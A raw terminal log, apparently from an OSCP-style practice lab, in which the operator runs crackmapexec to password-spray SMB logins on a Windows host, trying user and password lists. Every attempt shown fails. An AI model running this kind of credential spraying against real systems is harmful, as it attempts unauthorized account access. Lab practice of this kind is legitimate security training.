 ┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# crackmapexec smb 192.168.147.153 -u user.txt -p pass.txt --continue-on-success
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been depre
e removed in a future release
"class": algorithms.Blowfish,
SMB 192.168.147.153 445 MS01 [*] Windows 10.0 Build 19041 x64 (name:MS01) (domain:oscp.exa
e) (SMBv1:False)
SMB 192.168.147.153 445 MS01 [-] oscp.exam\support:Freedom1 STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\support:ecorp STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\support:Raid123! STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\support:bcorp123! STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\ecorp:Freedom1 STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\ecorp:ecorp STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\ecorp:Raid123! STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\ecorp:bcorp123! STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\acorp:Freedom1 STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\acorp:ecorp STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\acorp:Raid123! STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\acorp:bcorp123! STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\bcorp:Freedom1 STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\bcorp:ecorp STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\bcorp:Raid123! STATUS_LOGON_FAILURE
SMB 192.168.147.153 445 MS01 [-] oscp.exam\bcorp:bcorp123! STATUS_LOGON_FAILURE